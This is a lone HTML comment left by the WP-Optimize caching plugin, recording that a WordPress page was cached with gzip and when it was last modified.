<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 7 December 2025 6:39 AM (UTC:7) -->
